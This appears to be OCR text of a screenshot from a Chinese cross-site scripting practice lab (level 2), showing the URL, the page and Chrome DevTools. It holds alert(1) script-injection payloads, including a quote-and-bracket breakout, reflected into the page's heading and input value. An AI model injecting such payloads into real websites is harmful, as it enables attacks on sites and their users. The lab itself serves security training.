 不安全 | 192.168.136.132:81/level2.php?keyword=<script>alert%281%29<%2Fscript>&submit=搜索
MJ
欢迎来到level2
没有找到和<script>alert(1)</script>相关的结果.
123"><script>alert(1)</script 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:25
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory »
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert(1)</script>"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:25</h3>
</body>
</html>